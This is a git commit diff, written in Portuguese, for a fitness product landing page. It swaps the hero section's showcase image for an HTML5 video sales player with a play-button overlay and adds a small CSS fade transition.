

==== commit e9348324: "feat(vsl): adiciona player de vídeo HTML5 com o arquivo Treino Inteligente.mp4 na Hero Section" ====
--- a/index.html
+++ b/index.html
@@ -75,10 +75,29 @@
                 Acesse a biblioteca definitiva com <strong>+500 treinos funcionais em vídeo</strong>, organizados passo a passo para as <strong>4 primeiras semanas</strong> + <strong>3 Bônus PDF Inclusos</strong>. Sem mensalidades, sem equipamentos e no seu ritmo.
             </p>
 
-            <!-- PRODUCT INFORMATIVE SHOWCASE BANNER -->
+            <!-- VSL VIDEO PLAYER SECTION (ALTA CONVERSÃO) -->
             <div class="vsl-showcase-box">
-                <div class="vsl-img-container" style="position: relative; width: 100%; border-radius: 18px; overflow: hidden; border: 1.5px solid rgba(0, 240, 255, 0.4); box-shadow: 0 20px 60px rgba(0,0,0,0.8), 0 0 35px rgba(0,240,255,0.2);">
-                    <img src="vsl_showcase.png" alt="Demonstração do Pack Treino Inteligente" style="width: 100%; height: auto; display: block; object-fit: cover;">
+                <div class="vsl-video-wrapper" id="vsl-video-container">
+                    <div class="vsl-overlay" id="vsl-overlay">
+                        <div class="play-btn-pulse">
+                            <svg width="34" height="34" viewBox="0 0 24 24" fill="currentColor" style="margin-left: 4px;">
+                                <polygon points="5 3 19 12 5 21 5 3"/>
+                            </svg>
+                        </div>
+                        <div class="vsl-caption">
+                            <strong>CLIQUE PARA ASSISTIR À APRESENTAÇÃO COMPLETA</strong>
+                            <span>Veja como funciona a biblioteca de +500 treinos guiados</span>
+                        </div>
+                    </div>
+                    <video id="vsl-player" 
+                           poster="vsl_showcase.png" 
+                           preload="metadata" 
+                           playsinline 
+                           controls
+                           style="width: 100%; height: auto; display: block; border-radius: 16px;">
+                        <source src="vsl_treino_inteligente.mp4" type="video/mp4">
+                        Seu navegador não suporta a reprodução de vídeo HTML5.
+                    </video>
                 </div>
             </div>
 
--- a/styles.css
+++ b/styles.css
@@ -518,6 +518,7 @@
     gap: 16px;
     padding: 24px;
     text-align: center;
+    transition: opacity 0.4s ease;
 }
 
 .play-btn-pulse {




